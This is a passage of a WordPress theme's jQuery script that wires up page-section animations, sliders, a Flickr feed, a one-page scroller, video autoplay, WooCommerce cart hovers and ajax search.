                        .set($pageCnt.first(), { paddingTop: header_height })
                        .to($this, 1, { opacity: 0, ease:Power2.easeInOut })
                        .set($this, { display: "none" })
                        .to($pageCnt, 1, { opacity: 1, y: 0, ease:Power2.easeInOut}, "-=.7"),

              zoom_out :  new TimelineLite({paused: true})
                        .set($pageCnt, { opacity: 0, y: (windowHeight * 0.3) })
                        .set($pageCnt.first(), { paddingTop: header_height })
                        .to($this, 1.5, { opacity: .8, scale: 0.8, y: -windowHeight - 100, ease:Strong.easeInOut })
                        .set($this, { display: "none" })
                        .to($pageCnt, 1.5, { opacity: 1, y: 0, ease:Strong.easeInOut}, "-=1.3"),

              shuffle : new TimelineLite({paused: true})
                        .to($this, 1.5, { y: -windowHeight/2, ease:Strong.easeInOut })
                        .to($this.nextAll('div').first(), 1.5, { paddingTop: windowHeight/2, ease:Strong.easeInOut }, "-=1.3")
          }

          $this.sectiontrans({
            effect : effectName,
          });

          $('body').on('page_intro', function() {
            effect[effectName].play();
          });

          $('body').on('page_outro', function() {
            effect[effectName].reverse();
          });

      });
    }
  } else {
    $('.mk-page-section.intro-true').each(function() {
      $(this).attr('data-intro-effect', '');
    });
  }
};
/* Expandable Page Sections */
/* -------------------------------------------------------------------- */

function mk_expandable_page_section() {



    $('.section-expandable-true').each(function() {

        var $container = $(this).find('.mk-padding-wrapper').hide();

        $(this).on('click', function() {
            var $this = $(this);
            if (!$this.hasClass('active-toggle')) {
                 $this.addClass('active-toggle');
                $container.slideDown(500);
            }
            setTimeout(function() {
                //mk_image();
                mk_lightbox_init();
            }, 1000);
        });

    });


    $(".section-expandable-true").on('click', function(event) {
        if (event.stopPropagation) {
          event.stopPropagation();
        } else if (window.event) {
          window.event.cancelBubble = true;
        }
    });

    $('body').on('click', function() {
        $('.section-expandable-true').removeClass('active-toggle');
        $('.section-expandable-true .mk-padding-wrapper').slideUp(400);
    });

}
;

/* Flickr Feeds */
/* -------------------------------------------------------------------- */

function mk_flickr_feeds() {

    $('.mk-flickr-feeds').each(function() {
        var $this = $(this),
            apiKey = $this.attr('data-key'),
            userId = $this.attr('data-userid'),
            perPage = $this.attr('data-count');

        jQuery.getJSON('https://api.flickr.com/services/rest/?format=json&method=' + 'flickr.photos.search&api_key=' + apiKey + '&user_id=' + userId + '&&per_page=' + perPage + '&jsoncallback=?', function(data) {

            jQuery.each(data.photos.photo, function(i, rPhoto) {
                var basePhotoURL = 'http://farm' + rPhoto.farm + '.static.flickr.com/' + rPhoto.server + '/' + rPhoto.id + '_' + rPhoto.secret;

                var thumbPhotoURL = basePhotoURL + '_q.jpg';
                var mediumPhotoURL = basePhotoURL + '.jpg';

                var photoStringStart = '<a ';
                var photoStringEnd = 'title="' + rPhoto.title + '" rel="flickr-feeds" class="mk-lightbox featured-image" href="' + mediumPhotoURL + '"><img src="' + thumbPhotoURL + '" alt="' + rPhoto.title + '"/><div class="hover-overlay"></div></a>;';
                var photoString = (i < perPage) ? photoStringStart + photoStringEnd : photoStringStart + photoStringEnd;

                jQuery(photoString).appendTo($this);
            });
        });
    });

}
mk_flickr_feeds();
;
/* Flexslider init */
/* -------------------------------------------------------------------- */

function mk_flexslider_init() {


    $('.mk-flexslider.mk-script-call').each(function() {

        if ($(this).parents('.mk-tabs').length || $(this).parents('.mk-accordion').length) {
            $(this).removeData("flexslider");
        }


        var $this = $(this),
            $selector = $this.attr('data-selector'),
            $animation = $this.attr('data-animation'),
            $easing = $this.attr('data-easing'),
            $direction = $this.attr('data-direction'),
            $smoothHeight = $this.attr('data-smoothHeight') == "true" ? true : false,
            $slideshowSpeed = $this.attr('data-slideshowSpeed'),
            $animationSpeed = $this.attr('data-animationSpeed'),
            $controlNav = $this.attr('data-controlNav') == "true" ? true : false,
            $directionNav = $this.attr('data-directionNav') == "true" ? true : false,
            $pauseOnHover = $this.attr('data-pauseOnHover') == "true" ? true : false,
            $isCarousel = $this.attr('data-isCarousel') == "true" ? true : false;

        if ($selector != undefined) {
            var $selector_class = $selector;
        } else {
            var $selector_class = ".mk-flex-slides > li";
        }

        if ($isCarousel == true) {
            var $itemWidth = parseInt($this.attr('data-itemWidth')),
                $itemMargin = parseInt($this.attr('data-itemMargin')),
                $minItems = parseInt($this.attr('data-minItems')),
                $maxItems = parseInt($this.attr('data-maxItems')),
                $move = parseInt($this.attr('data-move'));
        } else {
            var $itemWidth = $itemMargin = $minItems = $maxItems = $move = 0;
        }

        $this.flexslider({
            selector: $selector_class,
            animation: $animation,
            easing: $easing,
            direction: $direction,
            smoothHeight: $smoothHeight,
            slideshow: true,
            slideshowSpeed: $slideshowSpeed,
            animationSpeed: $animationSpeed,
            controlNav: $controlNav,
            directionNav: $directionNav,
            pauseOnHover: $pauseOnHover,
            prevText: "",
            nextText: "",

            itemWidth: $itemWidth,
            itemMargin: $itemMargin,
            minItems: $minItems,
            maxItems: $maxItems,
            move: $move,
        });

    });

}

function mk_fade_onload() {

    $(".mk-mobile-image").fadeIn();
    $(".mk-tablet-image").fadeIn();
}
;/* Edge One Pager */
/* -------------------------------------------------------------------- */
function mk_one_page_scroller() {
    $('.mk-edge-one-pager').each(function() {

        var $this = $(this),
            $tooltip_txt = [],
            $navigation = $this.attr('data-navigation') == "true" ? true : false;


        $this.find('.section').each(function() {
            $tooltip_txt.push($(this).attr('data-title'));
        });

        $this.fullpage({
            verticalCentered: false,
            resize: true,
            slidesColor: ['#ccc', '#fff'],
            anchors: $tooltip_txt,
            scrollingSpeed: 600,
            easing: 'easeInQuart',
            menu: false,
            navigation: $navigation,
            navigationPosition: 'right',
            navigationTooltips: false,
            slidesNavigation: true,
            slidesNavPosition: 'bottom',
            loopBottom: false,
            loopTop: false,
            loopHorizontal: true,
            autoScrolling: true,
            scrollOverflow: false,
            css3: true,
            paddingTop: 0,
            paddingBottom: 0,
            fixedElements: '#element1, .element2',
            normalScrollElements: '#element1, .element2',
            normalScrollElementTouchThreshold: 5,
            keyboardScrolling: true,
            touchSensitivity: 15,
            continuousVertical: false,
            animateAnchor: true,

            //events
            onLeave: function(index, nextIndex, direction) {
                //console.log(nextIndex - 1);
                //console.log($this.find('.one-pager-slide').eq(nextIndex - 1).attr('data-header-skin'));

                if (!$('#mk-header').hasClass('transparent-header-sticky')) {
                    $('#mk-header.transparent-header').removeClass('light-header-skin dark-header-skin').addClass($this.find('.one-pager-slide').eq(nextIndex - 1).attr('data-header-skin') + '-header-skin');

                    $('#fullPage-nav').removeClass('light-skin dark-skin').addClass($this.find('.one-pager-slide').eq(nextIndex - 1).attr('data-header-skin') + '-skin');
                }

            },
            afterLoad: function(anchorLink, index) {

            },
            afterRender: function() {
                if (!$('#mk-header').hasClass('transparent-header-sticky')) {
                    setTimeout(function() {
                        $('#mk-header.transparent-header').removeClass('light-header-skin dark-header-skin').addClass($this.find('.one-pager-slide').eq(0).attr('data-header-skin') + '-header-skin');
                        $('#fullPage-nav').removeClass('light-skin dark-skin').addClass($this.find('.one-pager-slide').eq(nextIndex - 1).attr('data-header-skin') + '-skin');
                    }, 300);
                }

            },
            afterResize: function() {},
            afterSlideLoad: function(anchorLink, index, slideAnchor, slideIndex) {



            },
            onSlideLeave: function(anchorLink, index, slideIndex, direction) {

            } // You can now define the direction of the One Page Scroll animation. Options available are "vertical" and "horizontal". The default value is "vertical".  
        });
    });
}


function mk_one_pager_resposnive() {


    $('.mk-edge-one-pager').each(function() {
        var $this = $(this),
            $header_height = 0;

        if ($.exists('#mk-header.sticky-header') && !$('#mk-header').hasClass('transparent-header')) {
            var $header_height = parseInt($('#mk-header.sticky-header').attr('data-sticky-height'));
        }

        var global_window_height = $(window).height() - $header_height - global_admin_bar_height;


        $this.find('.one-pager-slide').each(function() {
            var $this = $(this),
                $content = $this.find('.edge-slide-content');

            if ($this.hasClass('left_center') || $this.hasClass('center_center') || $this.hasClass('right_center')) {

                var $this_height_half = $content.outerHeight() / 2,
                    $window_half = global_window_height / 2;

                $content.css('marginTop', ($window_half - $this_height_half));
            }

            if ($this.hasClass('left_bottom') || $this.hasClass('center_bottom') || $this.hasClass('right_bottom')) {

                var $distance_from_top = global_window_height - $content.outerHeight() - 90;

                $content.css('marginTop', ($distance_from_top));
            }

        });
    });

}
;
var equalheight = function(container){ 

var currentTallest = 0,
     currentRowStart = 0,
     rowDivs = new Array(),
     $el,
     topPosition = 0;
 $(container).each(function() {

   $el = $(this);
   $($el).height('auto')
   topPosition = $el.position().top;

   if (currentRowStart != topPosition) {
     for (var currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
       rowDivs[currentDiv].height(currentTallest);
     }
     rowDivs.length = 0; // empty the array
     currentRowStart = topPosition;
     currentTallest = $el.height();
     rowDivs.push($el);
   } else {
     rowDivs.push($el);
     currentTallest = (currentTallest < $el.height()) ? ($el.height()) : (currentTallest);
  }
   for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
     rowDivs[currentDiv].height(currentTallest);
   }
 });
}

/* Animated Columns */
    /* -------------------------------------------------------------------- */
    function mk_animated_columns() {

        function prepareCols() {

            equalheight('.vc_row .animated-column-title');
            equalheight('.vc_row .animated-column-desc');

            $('.mk-animated-columns').each(function() {
                var $this = $(this);

                if ($this.hasClass('full-style')) {
                    $this.find('.animated-column-item').each(function() {
                        var $this = $(this),
                            contentHeight = $this.find('.animated-column-icon').innerHeight() + $this.find('.animated-column-title').innerHeight() + $this.find('.animated-column-desc').innerHeight() + $this.find('.animated-column-btn').innerHeight();

                        $this.height(contentHeight * 1.5 + 50);

                        var $box_height = $this.outerHeight(true),
                            $icon_height = $this.find('.animated-column-icon').height();

                        $this.find('.animated-column-holder').css({
                            'paddingTop': $box_height / 2 - ($icon_height)
                        });


                        $this.animate({opacity:1}, 300);
                    });
                } else {
                    $this.find('.animated-column-item').each(function() {
                        var $this = $(this),
                            $half_box_height = $this.outerHeight(true) / 2,
                            $icon_height = $this.find('.animated-column-icon').outerHeight(true)/2,
                            $title_height = $this.find('.animated-column-simple-title').outerHeight(true)/2;

                        $this.find('.animated-column-holder').css({
                            'paddingTop': $half_box_height - $icon_height
                        });
                        $this.find('.animated-column-title').css({
                            'paddingTop': $half_box_height - $title_height
                        });

                        $this.animate({opacity:1}, 300);

                    });
                }

            });
        }
        prepareCols();

        $(window).on("resize", function() {
            prepareCols();
        });

        $(".mk-animated-columns.full-style .animated-column-item").hover(
            function() {
                TweenLite.to($(this).find(".animated-column-holder"), 0.5, {
                    top: '-15%',
                    ease: Back.easeOut
                });
                TweenLite.to($(this).find(".animated-column-desc"), 0.5, {
                    top: '-50%',
                    ease: Expo.easeOut
                }, 0.4);
                TweenLite.to($(this).find(".animated-column-btn"), 0.3, {
                    top: '-50%',
                    ease: Expo.easeOut
                }, 0.6);
            },
            function() {

                TweenLite.to($(this).find(".animated-column-holder"), 0.5, {
                    top: '0%',
                    ease: Back.easeOut, easeParams:[3]
                });
                TweenLite.to($(this).find(".animated-column-desc"), 0.5, {
                    top: '100%',
                    ease: Back.easeOut
                }, 0.4);
                TweenLite.to($(this).find(".animated-column-btn"), 0.5, {
                    top: '100%',
                    ease: Back.easeOut
                }, 0.2);
            }
        );

        $(".mk-animated-columns.simple-style .animated-column-item, .mk-animated-columns.simple_text-style .animated-column-item").hover(
            function() {
                var colHolderHeight = $(this).height(); 
                TweenLite.to($(this).find(".animated-column-holder"), 0.7, {
                    y: colHolderHeight,
                    ease: Expo.easeOut
                });
                TweenLite.to($(this).find(".animated-column-title"), 0.7, {
                    y: colHolderHeight,
                    ease: Back.easeOut
                }, 0.2);
            },
            function() {
                TweenLite.to($(this).find(".animated-column-holder"), 0.7, {
                    y: 0,
                    ease: Expo.easeOut
                });
                TweenLite.to($(this).find(".animated-column-title"), 0.7, {
                    y: 0,
                    ease: Back.easeOut
                }, 0.2);
            }
        );

    }
    ;$(document).ready(function() {

    if (!$.exists('.mk-edge-one-pager') && typeof webkit_smoothscroll == 'function') {
        webkit_smoothscroll();
    }
    mk_go_to_top();
    mk_instagram();
    mk_main_navigation_functions();
    // mk_main_navigation();
    sticky_header();
    transparent_header_sticky();
    loop_audio_init();
    mk_header_margin_style();
    mk_social_share();
    mk_google_maps();
    mk_event_countdown();
    mk_portfolio_ajax();
    mk_text_typer();
    mk_flexslider_init();
    mk_one_page_scroller();
    mk_one_pager_resposnive();
    mk_child_ul_toggle_event();
    

    $(window).load(function() {
        mk_update_globals();
        mk_animated_columns();
        mk_fade_onload();
        mk_lightbox_init();
        //mk_portfolio_masonry();
        //mk_image();
        mk_portfolio_image();
        mk_gallery_image();
        mk_window_scroller();
        mk_main_nav_scroll();
        section_to_full_height();
        mk_expandable_page_section();
        mk_accordion();
        mk_employees();
        mk_process_steps();
        mk_gallery_thumbs_width();
        mk_edge_slider_init();
        mk_edge_slider_resposnive();
        mk_tab_slider();
        mk_swipe_slider();
        mk_hash_scroll();
        mk_center_caption();
        mk_logo_middle();
        loops_iosotop_init();
        isotop_load_fix();
        mk_page_title_intro();
        mk_section_intro_effects();
        mk_secondary_header_res();
        mk_tabs();
        secondary_header();
        mk_portfolio_hovers();
        //scrollAnimations(); 
        mk_theatre_responsive_calculator();
        mk_mobile_tablet_responsive_calculator();
        mk_button_animation();
        mk_tabs_responsive();
        mk_header_wpml();
        mk_vertical_menu_submenu();
        mk_theatre_autoplay_freeze();
        mk_imagebox_autoplay_freeze();
        mk_section_parallax();
        shop_isotop_init();
    });



    $(window).on("debouncedresize", function() {
        mk_update_globals();
        mk_portfolio_image();
        //mk_portfolio_masonry();
        //mk_image();
        section_to_full_height();
        mk_main_navigation_functions();
        mk_employees();
        mk_window_scroller();
        mk_section_parallax();
        mk_section_intro_effects();
        // mk_page_title_intro();
        mk_secondary_header_res();
        secondary_header();
        mk_center_caption();
        mk_one_pager_resposnive();
        mk_theatre_responsive_calculator();
        mk_mobile_tablet_responsive_calculator();
        transparent_header_sticky();
        sticky_header();
        mk_tabs_responsive();
    });


    /* Floating Go to top Link */
    /* -------------------------------------------------------------------- */
    $('.mk-go-top, .mk-back-top-link').click(function() {
        TweenLite.to(window, .8, {
            scrollTo: {
                y: 0
            },
            ease: Expo.easeInOut
        });
        return false;
    });

    function mk_go_to_top() {
        var mk_go_top = $('.mk-go-top');
        var animationSet = function() {
            if (scrollY > 700) {
                mk_go_top.removeClass('off').addClass('on');
            } else {
                mk_go_top.removeClass('on').addClass('off');
            }
        }
        debouncedScrollAnimations.add(animationSet);
    }



    /* Love This */
    /* -------------------------------------------------------------------- */

    function mk_love_post() {

        $('body').on('click', '.mk-love-this', function() {
            var $this = $(this),
                $id = $this.attr('id');

            if ($this.hasClass('item-loved')) {
                return false;
            }

            if ($this.hasClass('item-inactive')) {
                return false;
            }

            var $sentdata = {
                action: 'mk_love_post',
                post_id: $id
            };

            $.post(ajaxurl, $sentdata, function(data) {
                $this.find('span').html(data);
                $this.addClass('item-loved');
            });

            $this.addClass('item-inactive');
            return false;
        });


    }

    mk_love_post();



    /* Element Click Events */
    /* -------------------------------------------------------------------- */
    function mobilecheck() {
        var check = false;
        (function(a) {
            if (/(android|ipad|playbook|silk|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(a) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0, 4))) check = true
        })(navigator.userAgent || navigator.vendor || window.opera);
        return check;
    }


    /* Margin Header Style */
    /* -------------------------------------------------------------------- */


    function mk_header_margin_style() {

        var eventtype = mobilecheck() ? 'touchstart' : 'click';


        $('.mk-margin-header-burger').on(eventtype, function() {
            var $this = $(this),
                $mainNav = $('#mk-main-navigation');
            if (!$this.hasClass('active-burger')) {
                $this.addClass('active-burger');
                $mainNav.addClass('show-menu');
            } else {
                $this.removeClass('active-burger');
                $mainNav.removeClass('show-menu');
            }

        });

    }


    /* Product Category Accordion */
    /* -------------------------------------------------------------------- */
    function mk_child_ul_toggle_event() {
        $('.widget_product_categories ul > .cat-item').each(function() {

            var $this = $(this),
                $subLevel = $this.find('ul');

            if ($this.hasClass('cat-parent')) {
                $this.hoverIntent({
                    over: function() {
                        $subLevel.slideDown(500);
                    },
                    out: function() {
                        $subLevel.slideUp(500);
                    },
                    timeout: 1000
                });
            }

        });
    }

    /* Fancy Link Button Hover Animation */
    /* -------------------------------------------------------------------- */
    function mk_button_animation() {
        $('.fancy_link-button').each(function() {

            var $this = $(this),
                $line = $this.find('.line');

            $this.hoverIntent({
                over: function() {
                    $line.css({
                        'width': '100%',
                        'right': 'auto',
                        'left': '0',
                    });
                },
                out: function() {
                    $line.css({
                        'width': '0',
                        'right': '0',
                        'left': 'auto',
                    });
                },
                timeout: 100
            });

        });
    }



    /* Theatre Slider Autoplay freeze */
    /* -------------------------------------------------------------------- */

    function mk_theatre_autoplay_freeze() {
        $(".theatre-slider-container.autoplay-true").each(function() {
            var $container = $(this),
                $source = $container.data('source'),
                player;


            if ($source == 'self_hosted') {
                player = $container.find('video')[0];
            }
            if ($source == 'youtube') {
                var youtube = $container.find('iframe')[0];
                player = new YT.Player(youtube);
            }
            if ($source == 'vimeo') {
                var vimeo = $container.find('iframe')[0];
                player = $f(vimeo);
            }


            $container.on('inview', function(event, visible) {
                if (visible == true) {
                    if ($source == 'self_hosted') {
                        player.play();
                    }
                    if ($source == 'youtube') {
                        player.playVideo();
                    }
                    if ($source == 'vimeo') {
                        player.api('play');
                    }
                } else {
                    if ($source == 'self_hosted') {
                        player.pause();
                    }
                    if ($source == 'youtube') {
                        player.pauseVideo();
                    }
                    if ($source == 'vimeo') {
                        player.api('pause');
                    }
                }
            });
        });
    }

    /* Theatre Slider Responsive Calculator */
    /* -------------------------------------------------------------------- */

    function mk_theatre_responsive_calculator() {
        var $laptopContainer = $(".laptop-theatre-slider");
        var $computerContainer = $(".computer-theatre-slider");

        if ($.exists('.laptop-theatre-slider')) {
            $laptopContainer.each(function() {
                var $this = $(this),
                    $window = $(window),
                    $windowWidth = $window.outerWidth(),
                    $windowHeight = $window.outerHeight(),
                    $width = $this.outerWidth(),
                    $height = $this.outerHeight(),
                    $paddingTop = 32,
                    $paddingRight = 110,
                    $paddingBottom = 47,
                    $paddingLeft = 110;

                var $player = $this.find('.player-container');

                if ($windowWidth > $width) {
                    $player.css({
                        'padding-left': ($width * $paddingLeft) / 920,
                        'padding-right': ($width * $paddingRight) / 920,
                        'padding-top': ($height * $paddingTop) / 536,
                        'padding-bottom': ($height * $paddingBottom) / 536,
                    });
                }

            });
        }

        if ($.exists('.computer-theatre-slider')) {
            $computerContainer.each(function() {
                var $this = $(this),
                    $window = $(window),
                    $windowWidth = $window.outerWidth(),
                    $windowHeight = $window.outerHeight(),
                    $width = $this.outerWidth(),
                    $height = $this.outerHeight(),
                    $paddingTop = 37,
                    $paddingRight = 35,
                    $paddingBottom = 190,
                    $paddingLeft = 38;

                var $player = $this.find('.player-container');

                if ($windowWidth > $width) {
                    $player.css({
                        'padding-left': ($width * $paddingLeft) / 920,
                        'padding-right': ($width * $paddingRight) / 920,
                        'padding-top': ($height * $paddingTop) / 705,
                        'padding-bottom': ($height * $paddingBottom) / 705,
                    });
                }

            });
        }

    }

    /* Mobile and Tablet Slideshow Responsive Calculator */
    /* -------------------------------------------------------------------- */
    function mk_mobile_tablet_responsive_calculator() {
        var $mobilePortrait = $(".mk-mobile-slideshow.portrait-style");
        var $mobileLandscape = $(".mk-mobile-slideshow.landscape-style");
        var $tabletPortrait = $(".mk-tablet-slideshow");

        if ($.exists(".mk-mobile-slideshow.portrait-style")) {
            $mobilePortrait.each(function() {
                var $this = $(this),
                    $window = $(window),
                    $windowWidth = $window.outerWidth(),
                    $windowHeight = $window.outerHeight(),
                    $width = $this.outerWidth(),
                    $height = $this.outerHeight(),
                    $paddingTop = 106,
                    $paddingRight = 25,
                    $paddingBottom = 100,
                    $paddingLeft = 30;

                var $player = $this.find(".slideshow-container");

                $player.css({
                    "padding-left": ($width * $paddingLeft) / 357,
                    "padding-right": ($width * $paddingRight) / 357,
                    "padding-top": ($height * $paddingTop) / 741,
                    "padding-bottom": ($height * $paddingBottom) / 735,
                });

            });
        }

        if ($.exists(".mk-mobile-slideshow.landscape-style")) {
            $mobileLandscape.each(function() {
                var $this = $(this),
                    $window = $(window),
                    $windowWidth = $window.outerWidth(),
                    $windowHeight = $window.outerHeight(),
                    $width = $this.outerWidth(),
                    $height = $this.outerHeight(),
                    $paddingTop = 40,
                    $paddingRight = 125,
                    $paddingBottom = 40,
                    $paddingLeft = 135;

                var $player = $this.find(".slideshow-container");
                $player.css({
                    "padding-left": ($width * $paddingLeft) / 902,
                    "padding-right": ($width * $paddingRight) / 902,
                    "padding-top": ($height * $paddingTop) / 436,
                    "padding-bottom": ($height * $paddingBottom) / 436,
                });
            });
        }

        if ($.exists(".mk-tablet-slideshow")) {
            $tabletPortrait.each(function() {
                var $this = $(this),
                    $window = $(window),
                    $windowWidth = $window.outerWidth(),
                    $windowHeight = $window.outerHeight(),
                    $width = $this.outerWidth(),
                    $height = $this.outerHeight(),
                    $paddingTop = 78,
                    $paddingRight = 36,
                    $paddingBottom = 83,
                    $paddingLeft = 30;

                var $player = $this.find(".slideshow-container");
                $player.css({
                    "padding-left": ($width * $paddingLeft) / 501,
                    "padding-right": ($width * $paddingRight) / 501,
                    "padding-top": ($height * $paddingTop) / 739,
                    "padding-bottom": ($height * $paddingBottom) / 739,
                });
            });
        }
    }

    /* Imagebox Video Player Autoplay Freeze
    /* -------------------------------------------------------------------- */

    function mk_imagebox_autoplay_freeze() {
        $(".mk-image-box.autoplay-true").each(function() {
            var $container = $(this),
                $source = $container.data('source'),
                player;


            if ($source == 'self_hosted') {
                player = $container.find('video')[0];
            }
            if ($source == 'youtube') {
                var youtube = $container.find('iframe')[0];
                player = new YT.Player(youtube);
            }
            if ($source == 'vimeo') {
                var vimeo = $container.find('iframe')[0];
                player = $f(vimeo);
            }


            $container.on('inview', function(event, visible) {
                if (visible == true) {
                    if ($source == 'self_hosted') {
                        player.play();
                    }
                    if ($source == 'youtube') {
                        player.playVideo();
                        player.mute();
                    }
                    if ($source == 'vimeo') {
                        player.api('play');
                        player.api('setVolume', 0);
                    }
                } else {
                    if ($source == 'self_hosted') {
                        player.pause();
                    }
                    if ($source == 'youtube') {
                        player.pauseVideo();
                    }
                    if ($source == 'vimeo') {
                        player.api('pause');
                    }
                }
            });
        });
    }

    function shop_isotop_init() {
        if ($.exists('.products') && !$('.products').hasClass('related')) {
            $('.products').each(function() {
                console.log('shop_isotop_init_inside');
                if (!$(this).parents('.mk-woocommerce-carousel').length) {
                    var $woo_container = $(this),
                        $container_item = '.products .product';

                    $woo_container.isotope({
                        itemSelector: $container_item,
                        masonry: {
                            columnWidth: 1
                        }
                    });
                }
            });
        }
    }



    /* Vertical Menu Accordion */
    /* -------------------------------------------------------------------- */
    function mk_vertical_menu_submenu() {
        if ($.exists(".vertical-header")) {
            $('.mk-vertical-menu .menu-item').hoverIntent({
                over: function() {
                    if ($(this).is('.menu-item-has-children')) {
                        $(this).find('> .sub-menu').slideToggle();
                    }
                },
                out: function() {
                    if ($(this).is('.menu-item-has-children')) {
                        $(this).find('> .sub-menu').slideToggle();
                    }
                },
                timeout: 300
            });
        }
    }


    /* WPML Language Selector */
    /* -------------------------------------------------------------------- */
    function mk_header_wpml() {
        $('.mk-header-wpml-ls').hoverIntent({
            over: function() {
                $('.language-selector-box').fadeIn(200);
            },
            out: function() {
                $('.language-selector-box').fadeOut(200);
            },
            timeout: 500
        });
    }




    /* Woocmmerce Header Checkout */
    /* -------------------------------------------------------------------- */

    function mk_header_checkout() {
        $('.mk-shopping-cart').hoverIntent(function() {
            $('.mk-shopping-box').fadeIn(200);
        }, function() {
            $('.mk-shopping-box').delay(500).fadeOut(200);
        });
    }


    setTimeout(function() {
        mk_header_checkout();
    }, 500);



    /* Woocommerce Scripts */
    /* -------------------------------------------------------------------- */

    function product_loop_add_cart() {
        var $body = $('body');

        $body.on('click', '.add_to_cart_button', function() {
            var product = $(this).parents('.product:eq(0)').addClass('adding-to-cart').removeClass('added-to-cart');
        });

        $body.bind('added_to_cart', function() {
            $('.adding-to-cart').removeClass('adding-to-cart').addClass('added-to-cart');
            mk_header_checkout();
        });
    }
    product_loop_add_cart();


    /* Table Responsive */
    /* -------------------------------------------------------------------- */
   /* var switched = false;
    var updateTables = function() {
        if ((global_window_width < 767) && !switched) {
            switched = true;
            $("table.shop_table").each(function(i, element) {
                splitTable($(element));
            });
            return true;
        } else if (switched && (global_window_width > 767)) {
            switched = false;
            $("table.shop_table").each(function(i, element) {
                unsplitTable($(element));
            });
        }
    };

    $(window).load(updateTables);
    $(window).on("redraw", function() {
        switched = false;
        updateTables();
    }); // An event to listen for
    $(window).on("resize", updateTables);


    function splitTable(original) {
        original.wrap("<div class='table-wrapper' />");

        var copy = original.clone();
        copy.find("td:not(:first-child), th:not(:first-child)").css("display", "none");
        copy.removeClass("shop_table");

        original.closest(".table-wrapper").append(copy);
        copy.wrap("<div class='pinned' />");
        original.wrap("<div class='scrollable' />");

        setCellHeights(original, copy);
    }

    function unsplitTable(original) {
        original.closest(".table-wrapper").find(".pinned").remove();
        original.unwrap();
        original.unwrap();
    }

    function setCellHeights(original, copy) {
        var tr = original.find('tr'),
            tr_copy = copy.find('tr'),
            heights = [];

        tr.each(function(index) {
            var self = $(this),
                tx = self.find('th, td');

            tx.each(function() {
                var height = $(this).outerHeight(true);
                heights[index] = heights[index] || 0;
                if (height > heights[index]) heights[index] = height;
            });

        });

        tr_copy.each(function(index) {
            $(this).height(heights[index]);
        });
    }*/


    /* Ajax Search */
    /* -------------------------------------------------------------------- */

    function mk_ajax_search() {
        if ($.exists('.search-ajax-input')) {
            $(".search-ajax-input").autocomplete({
                delay: 50,
                minLength: 2,
                messages: {
                    noResults: '',
                    results: function() {}
                },
                appendTo: $(".header-searchform-input"),
                source: function(req, response) {
                    $.getJSON(ajaxurl + '?callback=?&action=mk_ajax_search', req, response);
                },
                select: function(event, ui) {
                    window.location.href = ui.item.link;
                }

            }).data("ui-autocomplete")._renderItem = function(ul, item) {


                return $("<li>").append("<a>" + item.image + "<span class='search-title'>" + item.label + "</span><span class='search-date'>" + item.date + "</span></a>").appendTo(ul);

            };
        }
    }

    mk_ajax_search();



    /* Contact Form */
    /* -------------------------------------------------------------------- */

    function mk_contact_form() {

        if ($.tools.validator != undefined) {
            $.tools.validator.addEffect("contact_form", function(errors) {
                $.each(errors, function(index, error) {
                    var input = error.input;

                    input.addClass('mk-invalid');
                });
            }, function(inputs) {
                inputs.removeClass('mk-invalid');
            });


            $(".captcha-change-image").on("click", function(e) {
                e.preventDefault();
                changeCaptcha();
            });

            $(".captcha-form").each(function() {
              $(this).on("focus", function() {
                $(this).attr("placeholder", mk_captcha_placeholder).removeClass('contact-captcha-invalid contact-captcha-valid');
              });
